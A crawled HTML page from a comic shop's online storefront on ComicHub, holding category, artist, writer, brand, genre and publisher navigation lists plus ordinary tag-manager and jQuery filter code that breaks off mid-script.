

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Comic
body_size: 110081
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Comic">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/austinbookscomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/austinbookscomics">
										<img src="https://comichub.com/uploads/storelogo/4f9ed280-4fd4-4c89-9336-2753e749fe22.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/austinbookscomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/austinbookscomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/austinbookscomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/austinbookscomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/austinbookscomics/comingsoon">
													COMING SOON
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/austinbookscomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/austinbookscomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/austinbookscomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Kubert" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-kubert_00304E">
											Adam Kubert
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Pollina" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adam-pollina_F7939C">
											Adam Pollina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adriano Lucas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/adriano-lucas">
											Adriano Lucas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Albert Monteys" href="https://stores.comichub.com/austinbookscomics/Artist/Product/albert-monteys">
											Albert Monteys
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alberto Ponticelli" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alberto-ponticelli_035973">
											Alberto Ponticelli
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alex Ross" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alex-ross_E8AD44">
											Alex Ross
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alexis Ziritt" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alexis-ziritt_829981">
											Alexis Ziritt
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Artist/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adam F. Goldberg" href="https://stores.comichub.com/austinbookscomics/Writers/Product/adam-f-goldberg_5BF417">
											Adam F. Goldberg
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Al Ewing" href="https://stores.comichub.com/austinbookscomics/Writers/Product/al-ewing_32360F">
											Al Ewing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alan Davis" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alan-davis_3C944E">
											Alan Davis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alfonso Casas" href="https://stores.comichub.com/austinbookscomics/Writers/Product/alfonso-casas">
											Alfonso Casas
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Asao Takamori" href="https://stores.comichub.com/austinbookscomics/Writers/Product/asao-takamori">
											Asao Takamori
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aubrey Sitterson" href="https://stores.comichub.com/austinbookscomics/Writers/Product/aubrey-sitterson">
											Aubrey Sitterson
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Cambria Bakuhatsu Taro" href="https://stores.comichub.com/austinbookscomics/Writers/Product/cambria-bakuhatsu-taro_0">
											Cambria Bakuhatsu Taro
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Charles M. Schulz" href="https://stores.comichub.com/austinbookscomics/Writers/Product/charles-m-schulz">
											Charles M. Schulz
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Chihiro Howe" href="https://stores.comichub.com/austinbookscomics/Writers/Product/chihiro-howe">
											Chihiro Howe
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Christopher Cantwell" href="https://stores.comichub.com/austinbookscomics/Writers/Product/christopher-cantwell_1E7777">
											Christopher Cantwell
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/austinbookscomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Avengers" href="https://stores.comichub.com/austinbookscomics/Brands/Product/avengers">
											Avengers
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batgirl" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batgirl">
											Batgirl
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Batman" href="https://stores.comichub.com/austinbookscomics/Brands/Product/batman">
											Batman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Cat" href="https://stores.comichub.com/austinbookscomics/Brands/Product/black-cat">
											Black Cat
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Blue Lock" href="https://stores.comichub.com/austinbookscomics/Brands/Product/blue-lock">
											Blue Lock
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Conan the Barbarian" href="https://stores.comichub.com/austinbookscomics/Brands/Product/conan-the-barbarian">
											Conan the Barbarian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Souls" href="https://stores.comichub.com/austinbookscomics/Brands/Product/dark-souls">
											Dark Souls
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/austinbookscomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/austinbookscomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/comics-graphic-novels-dystopian">
											Comics &amp; Graphic Novels - Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Holiday &amp; Seasonal" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-holiday-seasonal">
											Crafts &amp; Hobbies - Holiday &amp; Seasonal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crafts &amp; Hobbies - Needlework - Crocheting" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crafts-hobbies-needlework-crocheting">
											Crafts &amp; Hobbies - Needlework - Crocheting
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/austinbookscomics/Genre/Product/crime">
											Crime
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dystopian" href="https://stores.comichub.com/austinbookscomics/Genre/Product/dystopian">
											Dystopian
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Fantasy" href="https://stores.comichub.com/austinbookscomics/Genre/Product/fantasy">
											Fantasy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Fiction - Science Fiction - Space Exploration" href="https://stores.comichub.com/austinbookscomics/Genre/Product/fiction-science-fiction-space-exploration">
											Fiction - Science Fiction - Space Exploration
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Bad Idea Corp" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/bad-idea-corp_A30E33">
											Bad Idea Corp
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Black Mask Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/black-mask-comics_90EFC0">
											Black Mask Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boom! Studios" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/boom-studios_C36CE1">
											Boom! Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Breakdown Press" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/breakdown-press">
											Breakdown Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Dark Horse Comics" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dark-horse-comics_81F1B4">
											Dark Horse Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="DC Entertainment" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/dc-entertainment_92028F">
											DC Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Del Rey Manga" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/del-rey-manga_BDFBB8">
											Del Rey Manga
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Diamond Publications" href="https://stores.comichub.com/austinbookscomics/Publisher/Product/diamond-publications_5CB7A0">
											Diamond Publications
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/austinbookscomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('314f9e0c-494d-47f4-b1dd-2c4aa96cf569','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "314f9e0c-494d-47f4-b1dd-2c4aa96cf569";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

